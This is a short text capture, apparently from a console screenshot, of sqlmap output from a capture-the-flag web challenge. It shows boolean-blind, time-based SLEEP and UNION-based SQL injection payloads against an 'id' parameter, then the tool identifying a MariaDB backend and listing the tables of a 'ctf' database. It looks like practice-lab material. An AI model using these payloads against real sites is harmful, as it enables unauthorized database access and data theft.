 C:\Windows\System32\cmd.ex
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=TMP0919' AND 3640=3640 AND 'TXsf'='TXsf
    Type: time-based blind
    Title: MySQL >= 5.0.12 OR time-based blind (SLEEP - comment)
    Payload: id=TMP0919' OR SLEEP(5)#
    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: id=-5644' UNION ALL SELECT CONCAT(0x7162787071,0x4b5767786244564f777348474267636167467a596b42426b78684a4144
677447675a6859656f566c,0x7170706a71),NULL,NULL,NULL,NULL-- -
---
[13:36:32] [INFO] the back-end DBMS is MySQL
web application technology: OpenResty
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[13:36:32] [INFO] fetching tables for database: 'ctf'
Database: ctf
[2 tables]
+--------------+
| grades       |
| here_is_flag |
+--------------+
[13:36:32] [INFO] fetched data logged to text files under 'C:\Users\a\AppData\Local\sqlmap\output\a9aac191-604b-4cd9-b15
e-775f0c79a778.node4.buuoj.cn'
[*] ending @ 13:36:32 /2023-10-21/
D:\CTF\WEB\sqlmapproject-sqlmap-1.7.9-3-ge0ec2fc\sqlmapproject-sqlmap-e0ec2fc>